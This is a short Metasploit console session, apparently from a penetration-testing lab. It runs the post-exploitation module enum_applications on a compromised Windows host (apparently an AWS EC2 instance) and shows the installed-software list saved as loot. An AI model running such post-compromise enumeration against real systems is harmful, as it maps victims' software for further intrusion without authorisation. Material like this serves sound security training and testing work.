 msf5 post(windows/gather/checkvm) > use post/windows/gather/enum_applications
msf5 post(windows/gather/enum_applications) > options
Module options (post/windows/gather/enum_applications):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION                   yes       The session to run this module on.
msf5 post(windows/gather/enum_applications) > set SESSION 1
SESSION => 1
msf5 post(windows/gather/enum_applications) > run
[*] Enumerating applications installed on WIN-OMCNBKR66MN
Installed Applications
======================
 Name                                Version
 ----                                -------
 AWS PV Drivers                      8.3.3
 AWS Tools for Windows               3.15.1084
 Amazon SSM Agent                    2.3.842.0
 Amazon SSM Agent                    2.3.842.0
 EC2ConfigService                    4.9.4222.0
 EC2ConfigService                    4.9.4222.0
 EC2ConfigService                    4.9.4222.0
 Mozilla Firefox 80.0.1 (x86 en-US)  80.0.1
 Mozilla Maintenance Service         80.0.1
 aws-cfn-bootstrap                   1.4.33
[+] Results stored in: /root/.msf4/loot/20240731101435_Windows_PostExp_10.0.23.57_host.application_088346.txt
[*] Post module execution completed